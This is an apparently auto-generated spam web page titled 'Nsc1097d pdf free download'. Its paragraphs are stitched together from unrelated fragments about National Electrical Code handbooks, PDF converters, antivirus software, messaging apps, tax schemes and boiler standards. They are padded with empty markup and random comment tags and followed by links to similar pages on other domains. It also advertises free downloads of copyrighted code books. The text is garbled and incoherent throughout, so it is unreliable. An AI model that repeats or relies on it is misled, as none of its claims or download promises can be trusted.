

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://restwhisege.web.app/912.html
body_size: 3736
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://restwhisege.web.app/912.html" /><title>Nsc1097d pdf free download</title><script src="https://restwhisege.web.app/u7enz0q0tp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="stafisha"></div><!-- lueferta --><div class="amvuven"></div><!-- terntraftors --><div class="uratque"></div><!-- winsmurle --><div class="quereris"></div><!-- daviga --><!-- eedgefe --><div class="tiopely" id="thompmeaha"></div><div class="cryslemy"></div><!-- diapsytbamb --><div class="kohumra"></div><!-- nestfemea --><div class="timena" id="eralap"></div><!-- folkbandpo --><div class="pantchenwi" id="fundezu"></div><!-- nogearna --><h1>Nsc1097d pdf free download</h1><div class="stafisha"></div><!-- lueferta --><div class="amvuven"></div><!-- terntraftors --><div class="uratque"></div><!-- winsmurle --><div class="quereris"></div><!-- daviga --><!-- eedgefe --><div class="tiopely" id="thompmeaha"></div><div class="cryslemy"></div><!-- diapsytbamb --><div class="kohumra"></div><!-- nestfemea --><div class="timena" id="eralap"></div><p>Instructions for the apple localtalk and serial interface upgrade kit. Ncert solution class 12 math in this article, we are going to provide you ncert solutions for class 12 math in pdf format for all chapters. Insert the pagemanager installation cd into your cd or dvdrom drive. Request trial free 30 day trial of all pdf3d products pdf3d.</p> <p>Income declaration scheme, 2016 challan single copy to be. Nsvs1097 water filtration systems pdf manual download. Its the only pdf viewer that can open and interact with all types of pdf content, including. Free download wps office 20162019 for pcandroidios. This index lists all those difficult key words and gives you. Hundreds of changes in todays nec impact residential and commercial electrical installations.</p> <p>View and download nec superscript 1800 instructions online. The free and easy to use pdf24 pdf printer can be downloaded from this page. What im looking for now is a pdf creator for the n97. Here we have class 12 ncert math solution for all the chapters like probability, application of integrals, relations and functions, differential equations, linear programming etc. Simply complete your details below and well send your 30day free trial license by email within a. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Download limit exceeded you have exceeded your daily download allowance. National electrical code nec or handbook a catalog. R8285b has dpdt switching for total comfort application with electronic air cleaner, humidifier, and blower motor. Pdf converter zet bestanden om naar en van pdf gratis online. This standard was issued in draft form for comment as dr 94114.</p> <p>Adff 09lpiiiz unc 9 position dsub receptacle, female sockets connector from assmann wsw components. For information on the united states national cad standard, visit if you would like to add your voice and participate in the development of the standard ncs or nbims, join the buildingsmart alliance at. Din en 12467 201212 fibrecement flat sheets product specification and test methods. Adobe acrobat reader dc downloaden gratis pdfviewer voor. Description download srps en 129523 free in pdf format.</p> <p>And now, its connected to the adobe document cloud. Order your 2014 national electrical code and receive a free 2014 nec pdf download. Draft of proposed nfpa 70 2014 edition national electrical code. Order your 2014 national electrical code tabs today. Mar 31, 2016 nas1097 datasheet pdf nas1097 100 solid rivet, nas1097 pdf, nas1097 data, nas1097 schematic, nas1097 manual. Download malwarebytes for your computer or mobile device. Download book nfpa 70 national electrical code, 2014 edition free pdf national electrical code handbook 2014 youtube. Copies of proposals are published in the nec rop for the 20 annual revision cycle.</p> <p>Request trial free 30 day trial of all pdf3d products. National electrical code handbook 2014 ebook download free. Pricing and availability on millions of electronic components from digikey electronics. Whatsapp is free and offers simple, secure, reliable messaging and calling, available on phones all over the world. The construction industry continues to build with 2d paper output, even from bim, this is where ncs focuses. Design and calculation for pressure parts of the boiler. Accet accreditation serves the interests of companies, agencies, and the public through the establishment of standards, policies, and procedures in conjunction with an objective thirdparty professional evaluation designed to identify and inspire sound education and training practices. It was designed to help you find what youre looking for in the code book in seconds. R8285ag, j, k control centers 120, 208240, and 120208240 vac models available. Spotify is a digital music service that gives you access to millions of songs. Report saesh001 please fill this form, we will try to respond as soon as possible. Follow the instructions to complete the installation. Whether you need cybersecurity for your home or your business, theres a version of malwarebytes for you. Accet accreditation serves the interests of companies, agencies, and the public through the establishment of standards, policies, and procedures in conjunction with an objective thirdparty professional evaluation designed to identify and inspire sound education.</p> <p>Ncs supports the printed output of nbims projects, making sure the information is. Fullfeatured solution to view, create, edit, comment, collaborate online, secure, organize, export, ocr, and sign pdf documents and forms. Please note that quoting of permanent account number pan is mandatory. This free online converter allows to convert various file formats doc, docx, xls, ppt, jpg, png. Permission is granted by the publisher to reproduce this page. Onze pdf maker ondersteunt excel, word, ppt, jpg, png, bmp, tiff en gif. Through a small refractor, its nucleus appears bright and is surrounded by a faint haze. You also get unlimited file sizes as well as the ability to upload and convert several files to pdf at the same time. Mike holts 2008 nec index introduction this index is a free resource from mike holt enterprises, inc. Its one of the finest barred spirals in the night sky and a nice object for backyard scopes. In order to promote public education and public safety, equal justice for all, a better informed citizenry, the rule of law, world trade and world peace, this legal document is hereby made available on a noncommercial basis, as it is the right of all humans to know and speak the laws that govern them.</p> <p>Introducing pagemanager live update features share files by converting them to portable file formats like pdf portable document format, xps xml paper specification, and presto. Report saesh001 please fill this form, we will try to respond as soon as. If youve read about the features of reportgen or dev toolkits and want to try either before you buy, no problem. Tax payers may please drawissue chequedds towards payment under income declaration scheme as under. More than 2 billion people in over 180 countries use whatsapp to stay in touch with friends and family, anytime and anywhere. The import old data function will get the data from the. This will open a popup window containing full proposal with different budget details and documents. Pdf converter is a online webbased document to pdf converter software. Connect to the internet or an ftp file transfer protocol server from pagemanager. This will download the pdf of whole proposal containing different details and the documents submitted.</p> <p>Download free adobe acrobat reader dc software for your windows, mac os and android devices to view, print, and comment on pdf documents. Convert and create pdf from various types of files like word doc, excel xls, powerpoint ppt. Ncs bim standard output ncs is the standard to follow for the output format of bim jobs. National electrical code nec code referencing is easy with tabs for the nec or nec handbook. Nscd provides caching for accesses of the passwd5, group5, and hosts5 databases through standard libc interfaces, such as getpwnam3, getpwuid3, getgrnam3, getgrgid3, gethostbyname3, and others. If you have a reader for the sh3d file, and if the reader can print the file, then you can convert the file to a pdf. National electrical code handbook 2014 ebook download free epub, pdf, mobi, mp3 wallace stevens 29 2015 5.</p> <p>The installation program will start automatically, or select the presto. Din en 129523 watertube boilers and auxiliary installations part 3. Je kunt pdfbestanden maken of omzetten, allemaal op dezelfde plek. Your new document will be ready to download immediately. I feel that more effort needs to be placed in making this book user friendly for someone using the pdf version, and the handbook needs better and more.</p> <p>Superscript 1800 printer accessories pdf manual download. The following draft of nfpa 70, national electrical code, 2014, incorporates the committee actions on the public and committee proposals that make up the a20 nec report on proposals. Danish dutch english finnish french german italian norwegian polish portuguese brazil portuguese portugal russian spanish. Snb is rather rare digital book format and not widely supported, however some ebook management programs support it and can be used to export it to something more common, like the pdf document format, which basically represents a way to convert snb to pdf as well. Adobe acrobat reader dc software is the free global standard for reliably viewing, printing, and commenting on pdf documents. Download one of the free kindle apps to start reading kindle books on your smartphone, tablet, and computer. Request trial get your free 30 day trial today try out tools for free. With a free trial of our online pdf converter, you can convert files to and from pdf for free, or sign up for one of our memberships for limitless access to our file converters full suite of tools. Simply complete your details below and well send your 30day free trial license by email within a few hours. Check the declaration and click on submit button, as shown in figure 3. R8285a has spdt switching for twospeed fan motor applications.</p> <p>Try our free virus scan and malware removal tool, then learn how malwarebytes premium can protect you from ransomwar. I had a good one on my nokia 9300 and it was wonderful for creating a pdf from a spreadsheet or edited document and then emailing it. R8285c has spst switching for onespeed fan motor applications. Sample specification download sample specifications and see whats possible with nbs chorus case studies find out how our customers use our software and services authors meet some of our specialists and contributors training interactive training courses and educational material, to help you get the most from nbs software tools downloads and. National electrical code 2008 edition this edition of nfpa 70, national electrical code, was prepared by the national electrical code committee and acted on by nfpa at its june association technical meeting held june 37, 2007, in boston, ma. United states national cad standard version 5 what is new. Student talking time planet mars free english conversation 247 by stephen 8174 views check your english vocabulary for ielts by dean.</p><div class="stafisha"></div><!-- lueferta --><div class="amvuven"></div><!-- terntraftors --><div class="uratque"></div><!-- winsmurle --><div class="quereris"></div><a href="https://restwhisege.web.app/992.html">992</a> <a href="https://restwhisege.web.app/1317.html">1317</a> <a href="https://restwhisege.web.app/594.html">594</a> <a href="https://restwhisege.web.app/186.html">186</a> <a href="https://restwhisege.web.app/1027.html">1027</a> <a href="https://restwhisege.web.app/826.html">826</a> <a href="https://restwhisege.web.app/1376.html">1376</a> <a href="https://restwhisege.web.app/531.html">531</a> <a href="https://restwhisege.web.app/1521.html">1521</a> <a href="https://restwhisege.web.app/1110.html">1110</a> <a href="https://restwhisege.web.app/165.html">165</a> <a href="https://restwhisege.web.app/665.html">665</a> <a href="https://restwhisege.web.app/285.html">285</a> <a href="https://restwhisege.web.app/499.html">499</a> <a href="https://restwhisege.web.app/762.html">762</a> <a href="https://restwhisege.web.app/419.html">419</a> <a href="https://restwhisege.web.app/426.html">426</a> <a href="https://restwhisege.web.app/571.html">571</a> <a href="https://restwhisege.web.app/567.html">567</a> <a href="https://restwhisege.web.app/545.html">545</a> <a href="https://restwhisege.web.app/848.html">848</a> <a href="https://restwhisege.web.app/398.html">398</a> <a href="https://perremamach.web.app/600.html">600</a> <a href="https://mereastades.web.app/1315.html">1315</a> <a href="https://namingmilkrec.web.app/492.html">492</a> <a href="https://sansubttidi.web.app/1398.html">1398</a> <a href="https://tricepivot.web.app/1081.html">1081</a> <a href="https://ringtipire.web.app/1029.html">1029</a> <a href="https://neituminle.web.app/581.html">581</a><div class="stafisha"></div><!-- lueferta --><div class="amvuven"></div><!-- terntraftors --><div class="uratque"></div><!-- winsmurle --><div class="quereris"></div><!-- daviga --><!-- eedgefe --><div class="tiopely" id="thompmeaha"></div><div class="cryslemy"></div><!-- diapsytbamb --><div class="kohumra"></div><!-- nestfemea --><div class="timena" id="eralap"></div><!-- folkbandpo --><div class="pantchenwi" id="fundezu"></div><!-- nogearna --><div class="anidga" id="cursode"></div><!-- tobunlo --></body></html>